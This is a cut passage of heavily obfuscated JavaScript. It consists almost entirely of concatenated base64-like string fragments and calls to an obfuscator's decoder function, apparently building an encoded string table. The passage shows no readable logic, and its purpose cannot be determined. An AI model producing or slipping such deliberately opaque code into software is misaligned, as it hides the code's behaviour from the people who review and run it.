ZU2wnLCdXN'+'zNkT2MzY1RDa3InLCd2bW9RV1BUQW5hJy'+'wnVzZLUldPQmRUWWUnLCdXNkdEZENrWVc'+'2TycsJ1dQcVFuZnVWJywndzhrdFdSZGRU'+'OGt1JywnVzR0Y0dTb2hqTHUnLCdXUUJjT'+'DN4Y1Y4b1InLCdXUlA2djhvc2tHJywnVz'+'VmNEZDa3RX')+('T3EnLCdXT08vVzVtQ0JhJywnV1EwOWZmT'+_0x9554522u(0x1fa)+'cnLCduMEZjUmd0ZFBXJywnV1JKZFNNaGN'+'TQ28yJywnVzQxZWtDb3Z6YScsJ24ycUp2'+'OGtlJywnQ1haZFRhSmRHYWRjUkx4ZE5Ta'+_0x9554522u(0x3a7)+'1rcG1HJywnenQvY0o4azdvcScsJ1c3dGR'+'MSkNPRkcnLCd5U2tUV09GZFRTa2UnLCdX'+'NzRQeUw0RycsJ2pNOFR4U2t6JywnV1JEe'+'VdQT1hCcScsJ0RDb09XUkwvZVcnLCdXNk'+'dZb1NrY1c0NCcsJ1c0aGRMcnRjSThrdyc'+_0x9554522u(0x345)+'LCdXNTFHQThrMldRRycsJ0FDa0NnOGt1e'+_0x9554522u(0x390)+'ZBcScsJ2dLRmNKeEpkUHEnLCdDR1JjVTh'+_0x9554522u(0x227)+_0x9554522u(0x291)+'mNITnlyRFcnLCdrZXhjU3h0ZFRhJywnek'+'NvaGgwUDcnLCdlTVpkVlNra3JHJywnbjN'+'WZFBDa2NyVycsJ1dPbjZ1bW8vaXEnLCdX'+'NEZjSjB1eXNXJywnZld0Y0planMnLCdXN'+'WhkUWR5d3VXJywnV1BOZEdHRmRPQ29jJy'+'wnV1FsY0wwQ1hpYScsJ0ZtbzFXUlg4ZWE'+_0x9554522u(0x30b)+'VycsJ29Ta3Z6Q2t2a1cnLCdkdk5jTWhkY'+'0xHJywnV1EvY05NeWVjVycsJ3NxbGNOQ2'+_0x9554522u(0x212)+'NWDFBRycsJ1dPNVlXUXEvRkcnLCdXNFNk'+'bm1rMlc2cScsJ1dPL2NUd21kZmEnLCdjQ'+'29hV084L2pxJywnbE1WZEdta293VycsJ2'+'51RmRWbWtB')+('Q1cnLCdXT3hkR0d4ZEk4b3cnLCd4OGsxd'+'HJueCcsJ3hjNUFXNjRaJywnVzV2MXZTa0'+_0x9554522u(0x2a6)+'OencnLCdjQ2twQm1rM2VhJywnQzhvamF2'+'UG4nLCdlZWV5QVNrSicsJ1dPS3R6U2tjd'+'XEnLCdXNVdWbG1rR1c0TycsJ1c2R3pBeD'+'BGJywnV09hSno4a0J6RycsJ3dtb2lkMzl'+'jJywnV1J6d1dPbGNTSjQnLCdXNS9jUm1r'+'RFdSYVAnLCdXT1M3dlNrTXVhJywnVzdOY'+'0lTa3BXUENXJywneVhWY1ZDa0VjYScsJ3'+'FTbzRjS2ZBJywnV1I3ZEkxWmNNWTAnLCd'+'XUHV6RDhrMHdhJywnVzdoY0o4a0RXUVNo'+'JywnaEd4Y0xHYXAnLCdXNEN3QXdDVScsJ'+'1dQcGRQZW5wQVcnLCdoOGtvQm1rUXBHJy'+'wnazJkY0ozM2NNcScsJ1dPS2tzOGtrc0c'+_0x9554522u(0x270)+'LCdXN0JkVnFHcnRXJywnV09GZE9HemNjO'+'G9ycktWY1FDbzBXNDAnLCdXT2VYRENrbE'+'NHJywnVzdmRW1DbzZ5YScsJ1dSdnZXUlJ'+'jS2RTJywnVzZIK2g4b3RFVycsJ1c2RmRL'+'Yy9jTUNrMicsJ0JzN2NJU2tPZlcnLCd0c'+_0x9554522u(0x33e)+_0x9554522u(0x347)+_0x9554522u(0x2bc)+'cScsJ2FoL2RQQ2s0RmEnLCdXT2Z5dG1vQ'+_0x9554522u(0x20e)+_0x9554522u(0x18b)+'mVzZ2SXRhJywnVzRmZmM4b3F6VycsJ21t'+'b2d0bW9sV1FDJywnV09mNldQaXlCRycsJ'+'1dRU3ZXNWpzRmEnLCdqU2tSekNrK2RXJy'+_0x9554522u(0x3a4))+('cGRUOGtjJywna0k3Y01zeXUnLCdXUVZjT'+_0x9554522u(0x39f)+'csJ3k4a1RkbWtBQVcnLCdXUjdjTE5CY05'+'Db3AnLCdXT2ZiV1JUc3lhJywnc21vZ2dO'+_0x9554522u(0x333)+'mRPYmUnLCdBdTdkTlNvRldQYScsJ2NyUm'+'NKZlRJJywneW1vK1dSUGhjcScsJ0Ftb0p'+'XUW5sbnEnLCdXN3I0bW1vdndXJywnRTJw'+'Y0xDb1NXNWUnLCdibWsxQkNrT2pxJywnV'+'1A3ZFIzL2NNOG9nJywnQkovY0dta25jVy'+_0x9554522u(0x25f)+_0x9554522u(0x19a)+'YmxkTHEnLCd1U2s3V08zZFFta3InLCd3O'+_0x9554522u(0x25b)+_0x9554522u(0x20f)+_0x9554522u(0x37e)+'LCdXNjhYdGJLdycsJ1dSV2p3bWs1QlcnL'+'CdXN0hHdlNrNVdReScsJ1dPNWh6bW90cH'+'EnLCdXNmRjTDNtU0VxJywnVzY1RG5hJyw'+'nV09XWmtDb2duRycsJ2dta1VxbWtUZXEn'+'LCdkd1JkUUNrOUZhJywnQThvQ21mTFYnL'+'CdGQ2sxZ1NrNXhXJywndm1rTkZJTC8nLC'+'dXNEh3bjhvUHlHJywnV084aG9oYVonLCd'+'1Q29uV1JMSW5HJywnV09GY0xlZGNUbW9q'+_0x9554522u(0x1fd)+'FNvRScsJ1c0L2RRQ293aENrcCcsJ1dReG'+'RHS25SeEcnLCdXT0tYVzduNXlXJywnYnV'+'0Y09mTmRLcScsJ2t3UmNTMy9jVWEnLCdX'+'UFZjVHZlVXFHJywnVzdoY1NmQ3pyYScsJ'+_0x9554522u(0x23c)+'dXNVpkT0hp')+('anhhJywnRk4zZExtb2NXUXknLCdXNkJjS'+'FNvQWdMUycsJ1dSaTNXN0QxRUcnLCdXUU'+'ZkT1dWZFI4b3InLCdXNzdjSW1rTVdSaWk'+'nLCdXUlNwdjhrR3lHJywnVzRxL1dQWmRT'+_0x9554522u(0x217)+'3RjVENvVCcsJ1dRZlRXTzNjS3NPJywnVz'+'dhTldPdGRMSGUnLCdhZ3BjR2YzZElhJyw'+_0x9554522u(0x377)+_0x9554522u(0x1a7)+'1BXJywnV1BCY0x1TmNRQ29jJywnVzRyT2'+'RTb25BRycsJ1dRNHREQ2tyeUcnLCdrY2h'+'jSnhYbCcsJ25MN2RSOGs2eFcnLCdXUC9k'+'UGViSnVxJywnVzV6QW1DbzNGcScsJ1dQO'+'GhXN09idEcnLCdyOG9ZV1FIYWNxJywnQ1'+_0x9554522u(0x36b)+_0x9554522u(0x1ac)+'J2pMZWh5Q2tvJywndjhrY0E4a1dCYScsJ'+_0x9554522u(0x3a0)+'wndm1rWHNIenAnLCdGaGRjVlNvWlc3MCc'+'sJ1dRL2RWSEpkSG1vVycsJ1dQdGNIZlpj'+'UThvYicsJ0E4a3BmU2swRkcnLCd1OGt1V'+'zY5T0VTa1FXNlpkVW1rV3RNQmRTRycsJ0'+_0x9554522u(0x311)+'SRmNNd1pjTkNvbycsJ1dScGRWM0pjTkNv'+'MCcsJ2I4a0xEQ2tGbnEnLCdkaHRkVkNrM'+'3dXJywnV1JQUVdPMUFFRycsJ1c0ZGNHQ2'+'9wbEswJywnbW1rRVc2ZGRQSDgnLCdmTDd'+'jU0tsZFVhJywnV1BEeVdSMS9zcScsJ2E4'+'a2xXNlpkTlhPJywnV1IvY01MeVhpRycsJ'+'1c2ZGNQOGsyV1FhdScsJ3ltbzhwaGZ5Jy'+'wnbjJoY04z')+('ZGRLRycsJ29NaGRQQ2tad3EnLCdXTzdjU'+'XdLbmlhJywnVzR4ZFZheGNMU2tFJywnYn'+_0x9554522u(0x35a)+'nRENvcFdQRGlkRycsJ3U4a3Z0Q2tidEcn'+'LCdXUWRjTnVlT2lXJywnV1FXNlc1OWV3c'+'ScsJ244a09yQ2tQZVcnLCdXUjVOV1A4ZU'+_0x9554522u(0x23a)+'jT0cnLCdXUXhkTU54Y01Tb2gnLCd1OGt2'+'V1IzZElDa0YnLCdXUUJjVXdWY1BTb3cnL'+'CdzQ2t4am1rdHJHJywnYlNvS3BOdWdXNU'+'pjUXJCZEtlaXVXNFMnLCdXNjhhV09KZFR'+'yRycsJ1dPckxXUERHeVcnLCdnMFJkSFNr'+'RXdhJywnV1FaY05LRmNIU28yJywnREtWY'+'0hDb0pXN3UnLCdXT0pkUjNoY0xjcScsJ1'+'c3OHpGeDBaJywnV09ER1dSOFF0RycsJ1d'+'SQmRJZS9jUFp5JywnVzVwY004b0pwdm0n'+'LCduMkJjT2ZoY1BXJywndUNrdERta1p0R'+'ycsJ0ZTazdsOGtVQlcnLCdtU29keUNvTF'+'dPZScsJ1c1WmNHeEdyeFcnLCdyOGtrejh'+'rVXlhJywnV1BPZWJtb0lucScsJ1dRbGRI'+'dnBjR0NvMScsJ294TmRUQ2tERXEnLCdwZ'+'WhkTG1rMkNxJywnV1BwY0xLWmNHOG91Jy'+_0x9554522u(0x34b)+'nV1FaY09NdXRiYScsJ1c0SHJ4OGtjV1FT'+'JywnVzZPdWdDa09XN0cnLCdXUnpMV1Jqd'+'3ZXJywneXVkY0pTb2hXNmUnLCdXNm4weF'+_0x9554522u(0x3b1)+'tbzhXUmFxYlcnLCdXUU9QZjhvZ2ZXJywn'+_0x9554522u(0x180)+'0xhOGtlVzY0Vng4a3knLCdXNjlNc0NrRF'+_0x9554522u(0x30a))+('OVJXT2k5VzU4JywnemRuVVc1dU0nLCd4T'+_0x9554522u(0x1d4)+_0x9554522u(0x2a2)+_0x9554522u(0x1b2)+_0x9554522u(0x37b)+'VcnLCdXNXl1aDhrUVc1SycsJ3k4a21CbW'+'svQ2EnLCdXUERmV1BPK3VHJywnVzVoY0h'+_0x9554522u(0x287)+'ZFJDb3NhbWs1JywnVzV2QWY4b1RFRycsJ'+'1c2bGNKMnVFeXEnLCdXNXllaVNreVc3Vy'+'csJ1dSN2NNM2RjSjhvbycsJ1c3Q2FjbWs'+'rVzc0JywnVzZCY01mbUtBcScsJ1dRMU5E'+'bW9OY1cnLCdXUENyd21rNndHJywnV1FEd'+'ldPMGtXNWUnLCdFOGtpV1JSZE9Ta2InLC'+'dXUUhHV1BKY1BzMCcsJ2RyVmNLTkhPJyw'+'nV1JXTGQ4b1RjVycsJ2JiVmNNSzFxJywn'+'VzdwY0pTb0lhSzQnLCdXUWJERjhva2RHJ'+'ywnVzVOY0tNdUpGVycsJ2Z3dGNJTkZjU2'+_0x9554522u(0x205)+'nLCdtQ29OV1F5eGRXJywnbmVwZElaeGRH'+_0x9554522u(0x22f)+'1BwcScsJ20zaGNKM1JkSkcnLCdXNUdOcD'+'hrb1c0dScsJ1c3OHlsOGt2VzVhJywnV1B'+'XZlc3YXNFcScsJ1dST05DQ2t1QlcnLCdX'+'US9kUzN1NGNHJywnYjNGZFBJN2RNcScsJ'+'1dSM2RSMmhjT1NvQicsJ284b0lyQ29MV1'+'F1JywnV1A4Qlc2bjF0cScsJ25NVmNRaEJ'+'jT0cnLCdhS2hjVTAvY0xxJywnclNvM1dP'+_0x9554522u(0x3ab)+'lZpVycsJ1dRS1JodmlXJywnV1I5cldRV2'+'RxVycsJ254')+('cGRQWWhkTVcnLCdkZjNkTFNrK3pxJywnV'+'zZTdGVTa3RXN3UnLCdBcjNjR1Nrb2hhJy'+'wnV1BHaFc2ZWZ2YScsJ1c0cWpmU2tXVzZ'+'LJywnV1FQZ1dRbkp1VycsJ1dSZGRHTUJj'+'UDhvYycsJ2YxYUNDQ2srJywnV09pS1c2b'+'kd6cScsJ1dQNFBEU2tCekcnLCdXNXZMbU'+_0x9554522u(0x1df)+'jTnZhVm5HJywnVzVibnlta3VXT1MnLCdX'+'Ni9kTzhvRG04a1cnLCdvQ2tmVzdkZE1IY'+'ScsJ1dSTzV0U2thelcnLCdXTzNkTGVsY0'+'1ZbScsJ1dRdGNNTlM1YXEnLCdXNFdtVzR'+'wZFV4WmROU2sveVNrK3pHYjAnLCdXUWRk'+'TjFOY0s4b3cnLCdXN3hjSENvbmdOVycsJ'+_0x9554522u(0x328)+'EnLCdXNWZXblNvZHlhJywnVzd4ZEhxRHN'+'2bW8wRncxWmZHVEMnLCdXN0pjSG1vVmV4'+_0x9554522u(0x2f8)+'Vc2aScsJ1dQRzhXNEwydlcnLCd2OG9aV0'+'9uOWdhJywnV1FoY0cwdGNOQ29qJywnV09'+'URng4b2dkcScsJ0V4aGRUQ29PV1BHJywn'+'dVNrQVdPcGRVU2svJywnZThvQldPT1plY'+_0x9554522u(0x1c7)+'JhJywnYnJWY1V2VG4nLCdxU2treWE5bSc'+'sJ1c2bGRSWlZjVW1rRicsJ1dQcnhXUGkr'+'c1cnLCd3U2s1Zm1rNnFXJywnVzZqd2U4b'+'2lyRycsJ3pta3pXUGxkUG1rRCcsJ1dRRD'+'hXUkNXQVcnLCdXUjV3V1I4U1c3RycsJ1d'+'QemZGbW9TaUcnLCdXUjF2V1FQNXFXJywn'+'VzZ5bFdQL2RHSGEnLCdjZ1ZjSjF4ZElHJ'+_0x9554522u(0x1b3)+'EnLCdnZnVP')+('cm1rdycsJ3FkUmNTZGFIJywnV1IzY1Ayd'+'GNMbW9SJywnc2FYT1c2S3UnLCdXUURWV1'+'JTY1c1VycsJ2NyTmNJWW1aJywnVzVmdWk'+'4b2d4YScsJ1dSeGNHdWVPZkcnLCdXNThW'+_0x9554522u(0x186)+'UxwY0c4b0gnLCdvU29Jcm1vNVdRcScsJ1'+'dPN2RUMHhjTGRxJywnanJSY0dLcmInLCd'+_0x9554522u(0x2de)+_0x9554522u(0x28b)+_0x9554522u(0x1bd)+_0x9554522u(0x244)+'XUHVIQlcnLCdXUEg0V1A3Y1FXQycsJ3dT'+'b3RsaDVrJywnV1BCY01nTmNSQ29JJywnV'+'1BHa2Q4bzZjYScsJ3BTby93OG82V1J1Jy'+'wnbzFxNXJTa24nLCd4R3RjUFNrMWNhJyw'+_0x9554522u(0x28e)+'LCdGdVZjUUNveFc0ZScsJ2dOM2NIMlpjV'+'WEnLCdXUlZkUWZqTkRHJywnV1I3ZEtHVm'+'RIOG9XJywnV1EvY09nS0tsRycsJ1c1YXB'+'FdThWJywnenV4ZFFDbzlXTzAnLCdXNjVT'+'Q1NrN1dQOCcsJ2tTa2F1bWtBcHEnLCdpd'+'kpjVGVKY0tHJywnRVNrQ2I4ay9BRycsJ1'+'c2V2tXT3BkTkdlJywneE03Y0lDb0tXNVM'+'nLCdXNkNoYW1rSVc2ZScsJ250M2NIWjBG'+_0x9554522u(0x393)+_0x9554522u(0x1f5)+'NoQ0cnLCdlU2tmVzRsZE1ZcScsJ1dRM2R'+'JeFJjSVNvUicsJ1c0ZmlsbW9ZQ0cnLCdX'+'UEdDYkswVCcsJ1c2RmNJbW9MZDJPJywnQ'+_0x9554522u(0x398)+_0x9554522u(0x285))+('TmNMVycsJ29ybGNNcmlvJywnbW1rQVc2L'+_0x9554522u(0x199)+'dTb2NkZmUnLCdqU283RjhvbVdSUycsJ2k'+'yZGRNWnhkTXEnLCdieFJjSXhOY1VXJywn'+_0x9554522u(0x33f)+'1FoZEd2ZGNKU29pJywnVzZsY1FTa1NXUF'+'N3Jywna3VCZE9aN2RURycsJ1c2aGNPZ0N'+'zRmEnLCdCMnRkTzhvQ1dPUycsJ2JDb2Z4'+'bW9RV1BTJywnV1JuTFdPTzZXN2UnLCdXN'+'nhkUWR1Q3NXJywnVzZYb0ZTa1BXUE8nLC'+_0x9554522u(0x306)+'nRjBoZEdtb1pXUEMnLCdxaHBkVG1vL1dR'+'aScsJ1dPYW9XN1NVc3EnLCdXNEpjVkNvT'+_0x9554522u(0x1af)+_0x9554522u(0x221)+'Jd2xjS3I0JywnQjJsZFY4bzhXUE8nLCd6'+'U29aV1JySmVxJywnV080Ulc2VGV4YScsJ'+'1c0RmNIU29tYnYwJywnV09KZEl2emZCcS'+'csJ1dRZjZ1U29kcFcnLCd1bWs2V1FoZFB'+_0x9554522u(0x228)+_0x9554522u(0x230)+'m1rcVc0eScsJ1dRYW1nMEt6JywnV1B0Y1'+'MxNGNwVycsJ1dSdURjSzRHJywnVzd1bGU'+'4a3JXNTQnLCdEOGsrb0NrenlHJywncnY3'+'ZFJTb09XUHEnLCdXUmxkSWV0Y0hJeScsJ'+'2ZZL2NVZENLJywnV1BGY09ObGNRQ29jJy'+_0x9554522u(0x25d)+'nLCd5Y1JkTFdGY01Da1ZnbWtOVzZPZURD'+_0x9554522u(0x253)+'1FPd21HJywnQXdSZE9DbzFXT0cnLCdmOG'+'tLem1rZWpx')+('JywnZHc3ZEs4a1VGVycsJ1c3aTJtOGtIV'+'zZ5JywnYjJWY052VmRIcScsJ3NTb2NiS2'+'pOJywnV09kY1B3TzVkcScsJ1dScGNMdWF'+'GJywnakNvVldSdUFpYScsJ3BDa0FXNHhk'+'UFdDJywnbU1xS3Jta2onLCdpWmRjSElHc'+'ScsJ2kwQmNPMFJjU2EnLCdoeHRkVm1rR3'+_0x9554522u(0x2c0)+'2M2NMcnUnLCdXT0ZkTndUMHlxJywnV1BD'+'RVc3eThBRycsJ3BORmRSbWtrdmEnLCd4U'+_0x9554522u(0x3af)+_0x9554522u(0x1bc)+'kVU1QMHNHJywnV1BqQ1dPRmNHYXEnLCdq'+'TkpkUWFwZFBXJywndzhreFdPaGRLbWtwJ'+'ywnV1JDR1c0dVB4YScsJ1c1U0lpbWtVVz'+_0x9554522u(0x1d3)+'QVG1qYScsJ1dPbGNRTkNGZWEnLCdGM2hk'+'UDhvSldPRycsJ0RTb1BvSzVZJywnV09iW'+_0x9554522u(0x286)+'c0aXBrbWtyVzZxJywndzhrcVdQcGRRU2t'+'pJywncUNvOWlnMVEnLCdtOG9KdENvUFdQ'+'MCcsJ1dQeVBvTnF0JywnV1FyK1dSaTZ0c'+'ScsJ1c0OE9XT2xkVHJXJywneThrUFdRZG'+'RLOGsyJywnV1B0ZFMxL2NKcjAnLCdXN3B'+_0x9554522u(0x2a5)+'ZDhreVc3NCcsJ1c1TmRUY1pjVlNrVCcsJ'+_0x9554522u(0x2d4)+'wna1Nrd3M4a1ltYScsJ2lNR2JEOGt3Jyw'+'nVzduSGhTbzB3cScsJ1dSaGRTdkQ2eXEn'+_0x9554522u(0x282)+'FcnLCdDbW9PV1I1RGpHJywneUNrU2JDa3'+'h2RycsJ1c1')+(_0x9554522u(0x392)+'WtGVzQzZE9iZScsJ1dRU2ZXNzhHd0cnLC'+'dXNnVHZkNraVc2TycsJ2E4a0t1Q2tWZnE'+'nLCdXN1BHRUNrd1dRVycsJ3BDa29ybWsr'+'bHEnLCdXNjBqV1IvZE9KNCcsJ1dQeGNLM'+_0x9554522u(0x2ca)+'FXT1BuZ1cnLCdlU29Gd1NvM1dPQycsJ0Z'+'1M2NQbW9PVzdxJywnZ3daZFFDa0N5cScs'+'J1dQNTh3Q29EbGEnLCdXT203aThvZG5hJ'+'ywnV1FoY0dOeGNTU291JywnV1JCY1NOME'+'5icScsJ252eS91OGtUJywnbFNvSldSR3F'+'tcScsJ1dQcW9zOGs2RlcnLCdBVzVoVzRT'+'NicsJ1dRTmRWTUhoQnEnLCdkQ2tWVzZDS'+_0x9554522u(0x348)+'NUaXEnLCdXNEdVZThrK1c3VycsJ1dRQ0d'+'XNmJVRnEnLCdXT3VMVzVTanpXJywnVzZo'+'ZE9tbzhwbWs0JywnV1FYQ1dPMHpXNUMnL'+'CdXT1R3V09qcHpHJywndjE3Y1RDb1RXN0'+'8nLCdXUGljVzREZEVhJywnYkNrMXFTa3F'+_0x9554522u(0x36d)+'M2NLcScsJ0E4a29xOGtVd2EnLCdXUUwwV'+'1FoY0h0YScsJ1dSam5XTzBwVzdxJywnVz'+'QvY0dMaU5zcScsJ1c1ei9hbW9adUcnLCd'+'tQ29CV1J5UGJxJywneTBSZFRTb1dXUnUn'+'LCd5OGsxQ3NyZycsJ1dRZkNXUjR6eUcnL'+'CdXNjdkTElGY1ZTa28nLCdXNXhkUnFLOH'+'VxJywnb21vZldPOGthVycsJ1c1eTBvOGt'+_0x9554522u(0x385)+'Q2ttYUcnLCdXUVgwV1I0UnJhJywnV09oZ'+_0x9554522u(0x1b1)+'wnV1JUZldQ')+('NTlxVycsJ1dPVzR1OGtyQ0cnLCd2MlpkT'+'VNrVkJxJywnVzV5R25ta3ZXNlcnLCdXNm'+'hkTjhvZGZta04nLCdXUjBVVzRXWnhhJyw'+_0x9554522u(0x3a1)+'ZmVGY1FMQmRIRycsJ1c1UmNTU2tRV1FpZ'+'CcsJ1dPMUd3U29la0cnLCdXN1hPdG1rT1'+'dSOCcsJ1c2V2pyZkdmJywnV1FmcVdQRmN'+_0x9554522u(0x384)+'b1NnU2tLJywnVzZoZEo4bzZtU2twJywnY'+_0x9554522u(0x299)+'csJ3JncGNKU29JVzVlJywnVzVKY0hTb0h'+_0x9554522u(0x39d)+'a210RycsJ1c1cmFCQ2s5V09TJywnVzRQb'+'HRTa05XUWknLCdXNThRekt1TicsJ2VnME'+'N5U2syJywnYkNrVUY4a1VocScsJ1dSM2R'+_0x9554522u(0x192)+'NEpkUW1vY2Jta3QnLCduQ2tVVzZaZFJaM'+'CcsJ2NDa0FEQ2syZHEnLCdXNHRjUzIwYk'+'NxJywnV1B1K3FDa1JCVycsJ1c1N2RWR0p'+'jR0NrSicsJ2ltb3R3U29GV1JxJywnV1Bu'+'ZXVTb2RmVycsJ2Fta0p0U2szZFcnLCdyM'+'0ZkVkNvcVdRUycsJ2Vta2dXNk5kSmEwJy'+_0x9554522u(0x2bb)+'nLCdzU2tMRWJERCcsJ1c0QmNLOG9xYmgw'+'JywnQ0doY004a09vRycsJ1dQQ2lDbWt2c'+_0x9554522u(0x3b8)+'wnbGVXOXM4azgnLCdXUHBkVjEvY0lDb2k'+'nLCdXT2ZuV1A0elc3eScsJ3Jta1ZXUmRk'+_0x9554522u(0x234)+'1dSaGRJQ2tiJywnZUlwY1ROYmsnLCdpR0'+'JjU2RhTics')+('J3QwRmNVU29wVzRtJywnbDFWZFBDa2dzY'+'ScsJ1c0N2NPbWswV09TcCcsJ2NXUmNLMH'+'pMJywnV1FSY1FOdGNLbW9KJywndm1vZmJ'+'MYkUnLCd0OGtBcWFHSicsJ1c1dUtXT2hk'+_0x9554522u(0x1cd)+'FNhYScsJ1c0dGNLOG9rYUxlJywnVzd0Y0'+'toOE1GcScsJ1dPMCttOG9ybVcnLCdhMlJ'+'jTnhKZFBHJywnV1JmVUNDbzVqRycsJ1dQ'+'aGRHV2RkVW1vTicsJ3FTb0VXUlhEYmEnL'+_0x9554522u(0x283)+'c0YScsJ1dSdkJXUDRid0cnLCd3djdkVUN'+_0x9554522u(0x1a5)+'VE5kY1BTb04nLCdXN2RjTm1vWmxOUycsJ'+_0x9554522u(0x251)+'csJ3F1aGRWU29pV1BHJywnVzRLWXR3dUc'+'nLCdBOGtmQzhra0VxJywnYzFaY1FOdGNQ'+'RycsJ1dRbjNXUWV3VzdhJywnV1BpSmFNT'+'1onLCdXT1pkVlpoZEltb0onLCdXUWEvVz'+_0x9554522u(0x268)+'RMGRjVVcnLCdrU2thZHhqbVc2YXlzYScs'+_0x9554522u(0x2f1)+_0x9554522u(0x206)+'csJ1c3SmRQSldyQkcnLCdXUk5kSmNGZEd'+'Db2EnLCdjZXhjT010ZExhJywnVzRsZE9D'+'b2NobWtsJywnajBoZFZaQmRQYScsJ3BmL'+'2RIQ2tId0cnLCdXUmVFaUw0aCcsJ1dSaS'+'tpTGU5JywndWQ1NVc3V3cnLCdrMkZkT21'+_0x9554522u(0x2d1)+'Z3VBeVcnLCdXUFhmV1J1Q0ZxJywnbE1WZ'+'FBta1R0YScsJ1dQeTVXNUNJRlcnLCdXUE'+'NxYlNvMWlX')+('Jywnbk4vZE1tb2lBQ29GV1JkY1Btb1RXU'+'HhkTkcnLCdXT3FOYWdHYicsJ1dSU3ppQ2'+'9Ca1cnLCduS0pjRzE3Y1VxJywnclNrL2l'+'ta1dCcScsJ3YxL2NQU294VzRhJywnc0Nr'+'cXk4a3FGcScsJ1dSWElDU281Y0cnLCdXN'+'3V4bFNrdlc2NCcsJ1dSR2lhOG9KZ0cnLC'+'dpbW84V1FPUGxHJywneVNrSnNta1NEVyc'+_0x9554522u(0x320)+'J1dSS2xXN0szdXEnLCdsd0ZkUDhrVndhJ'+'ywnV09WZE9LM2NNSEsnLCdXUVBZdW1vN2'+'lHJywnckNrVnNtazFCRycsJ3U4b3JXUDV'+'zZVcnLCdvbW9VcThvMVdRZScsJ1dPRmRT'+'YmxkTm1vMicsJ1dQdm1XUEdzVzVtJywna'+_0x9554522u(0x18f)+_0x9554522u(0x193)+'sJ2g4azlXNXBkUHRXJywnYkNvMVdPMDZv'+'YScsJ1c2NWF2OGthV1FXJywnVzV4Y1N1Y'+'XlEYScsJ1dQcGRPS0JjU0gwJywncE1OZE'+'pZM2RLVycsJ1dSYmJXUFZjS3E4JywnaTB'+_0x9554522u(0x300)+'TW1ERG1rZicsJ1dPNUFXUFdMekcnLCdXT'+'3VEb00wNScsJ1c1eWtXUU5kTGFLJywnV1'+'J6OVdSaGNHYjQnLCdXN3U1bW1reVc2OCc'+_0x9554522u(0x36c)+'RycsJ1dPeVRoM21xJywnV1FPZUQ4a2FFR'+_0x9554522u(0x33c)+'UnLCdXUEdmbHZTZycsJ1dPQzFXNUxYRUc'+'nLCdXNU5jVTAwYkFxJywnV1FSZEpHeGRJ'+'bW9OJywnVzc3Y084b1VwMlMnLCdXNWhjT'+'U5PTkVXJywnaDFoY09ON2RIYScsJ1dSS0'+'FXNFRwREcn')+('LCdXUmRkS05OY084b24nLCdXUUhIV1FiV'+_0x9554522u(0x196)+'VXJywnV1IvY0hlUmNWOG9NJywnZXZCY0g'+'zaGNPVycsJ1c0TzNjQ2tpVzR5JywnVzR1'+'WHJTb2UnLCdXNXhjT21vVGVNMCcsJ1c3U'+'mRLU285b1NreCcsJ1c3SmNWOG9ycHVHJy'+'wnV09SZFZLQmNJU29uJywnV1JuQkY4b0w'+'nLCdXN2xkS2J0Y0k4a1gnLCdXNXBkVHRl'+'WkRXJywnV1FDZWJ2UysnLCdXUXhkTTA1S'+'HNXJywnZzBsY1MzTmRMVycsJ1c0SmRQWU'+'JjRzhrUScsJ2FTazJ5U2txa2EnLCdXUnB'+'jTmhTNWZHJywnYWFoY01zcVInLCdXUjdk'+'TWVkY01JeScsJ1dRdGRLYWxkSjhvOScsJ'+'1c3WGR2Q2tpV1BpJywnV1BKZFV4N2NOZE'+'snLCdXUHlraXVTcCcsJ2ltb2hXUGE5YVc'+'nLCdidFZjTEt2SScsJ2RTa2JXNnRkVHJh'+'JywnZ2hXOUY4a2wnLCdwTEpkUm1rM0NHJ'+'ywnV1FLenBmMEonLCdXNDdjS2gwMHVxJy'+'wnY0x4ZFRTa3B4VycsJ2YzVmNOTVZkUWE'+'nLCdlZVZkUUNrMHVhJywneUNrcXlzZlYn'+'LCdXT2lVVzdPYXZXJywndk1aZE9Tb1BXU'+'EcnLCdXUlB5V1FUWnVhJywnb3ZaZElta2'+'pEVycsJ1c0eGRLOG9TbzhrdycsJ0ZHVGZ'+'XNlNSJywnV1E5WldQR2JFYScsJ3BDb2dD'+'bW9uV1FpJywnYXZ5NEFTa3cnLCdqYUpjS'+_0x9554522u(0x18e)+'NvQ1dQaScsJ2oxZGNTZVZkSUcnLCdXUkh'+'jQ1NveWZxJywnalNrTnptazNmYScsJ1dS'+_0x9554522u(0x254)+'ywnbjBKZEpTa2dzYScsJ3JTa09kbWtvdH'+_0x9554522u(0x21c))+('TE5LNGtXJywnV1F0Y1YxUzdrYScsJ1dSe'+'nlXUFd1VzdtJywneUNrTXdDa0ZBYScsJ2'+'ZyTmNHMjVLJywnVzR1TVdQcGRNV08nLCd'+'qbW9FQ21vd1dRNCcsJ1c0WmNIU2tUV09X'+_0x9554522u(0x208)+_0x9554522u(0x26c)+'NTdlpkTVcnLCdXUUpkTmdIbHlXJywnQ0N'+'rcnVTa0l4cScsJ1c2VmNWU29Xb0xlJywn'+_0x9554522u(0x1f2)+'GknLCdFbW9XZGhQUCcsJ3Bta2VEQ2tpa2'+'EnLCdXT2hkUGZOY0c4b2snLCdXUkcwVzZ'+'mbnphJywnbjhvOVdPS3lhYScsJ1dPYk15'+'bW9nZHEnLCdXUDRoVzZuNXlHJywnaFdSY'+'1RNRHQnLCdsWk5jVXhyUycsJ1c3UmNNZz'+'hneFcnLCdnaGxkVUdwZFRHJywnZnN0Y1I'+'yRDEnLCdXUU9tVzZlSURhJywnVzZlWHFL'+'OHInLCdrTWRjSzJKY0hxJywndHJETFc1Q'+'2EnLCdXUHFsVzVLd0VHJywndG1rem0zeU'+'8nLCdXUGhkSXZWY01hdScsJ2lMQmNWd1Z'+'kSFcnLCdwU29WRENvb2g4a0xXNC9jUVNv'+_0x9554522u(0x34e)+'3hTa0JBZGZvJywnV09OY1F2eGNHbW9qJy'+'wncThrNm9TazhBRycsJ1dQWmRQZzFmQVc'+'nLCdwMHRkVXI3ZElHJywnVzdWZElxZUxE'+_0x9554522u(0x38e)+'UVXJywnYkszZE1IM2RNYScsJ25OWmRUQ2'+'s3dUcnLCdXN3p6ZkNvN0NxJywnZ1Nvd0F'+'tbzdXUnUnLCdpOGtNVzdwZFZiMCcsJ3I4'+'b2JkS2JNJywneGJiNlc1NGonLCdEU29mV'+_0x9554522u(0x296)+'BwZE9Da3An')+(_0x9554522u(0x30c)+'ycsJ1c1NXJsbW8zcXEnLCdtYi9jUjA1dC'+'csJ1c0Zmt3OGt5V1FXJywncW1vd2hLbis'+'nLCdtS1ZjUWZsY0xxJywnV09sY1F1dGNJ'+'U29IJywnVzdSZEdDb29oOGtvJywnVzRCZ'+'